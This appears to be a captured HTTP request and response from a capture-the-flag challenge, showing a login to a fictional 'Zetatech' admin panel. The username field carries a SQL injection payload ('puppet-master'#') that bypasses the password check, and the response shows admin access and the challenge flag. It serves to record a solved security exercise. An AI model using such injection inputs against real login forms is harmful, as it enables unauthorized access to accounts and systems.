 Request
Raw Params Headers Hex
POST /zetatech-admin.php HTTP/1.1
Host: santhacklaus.xyz:2077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://santhacklaus.xyz:2077/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 54
Connection: close
username=puppet-master'#&password=password&login=Login
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Dec 2018 20:07:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 570
{"return":"true","string":"<b>Welcome to your admin board <em>puppet-master<\/em><\/b> <br> <br>\n        An error occurred
while connecting to your implant <br> [Zetatech Neural Processor MK.II].\n        <br> <br>\n        Please approach a
Zetatech center for an analysis. You can use maintenance access with your Access Key to check general information.\n
<br> <br>\n        IMTLD{w3b_1nT3rf4ceS_4r3_3v1L} <br>\n        <div class=\"row\">\n          <a id=\"key\"
href=\".\/e91ac60004c77904ad889a5762a68b06e53b7c21.html\">[Access Key]<\/a>\n        <\/div>"}